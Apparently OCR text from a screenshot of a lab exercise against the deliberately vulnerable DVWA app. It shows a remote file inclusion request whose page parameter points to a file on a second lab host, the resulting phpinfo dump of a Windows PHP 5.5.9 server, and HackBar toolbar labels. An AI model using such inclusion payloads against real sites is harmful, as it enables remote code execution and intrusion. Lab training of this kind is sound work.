 192.168.8.222/lab/dvwa/vulnerabilities/fi/?page=http://192.168.8.1:8000/php
PHP Version 5.5.9
System Windows NT WIN7-1-RUI 6.1 build 7601 (Windows 7 Enterprise Edition Service Pack 1) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\
enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static"
"--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File C:\Windows
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.8.222/lab/dvwa/vulnerabilities/fi/
?page=http://192.168.8.1:8000/phpinfo.txt?
Auto-Pwn
Enable Post Data
Enable Referer